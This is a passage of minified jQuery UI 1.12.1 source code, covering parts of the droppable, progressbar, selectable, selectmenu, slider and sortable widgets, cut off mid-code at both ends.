n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; 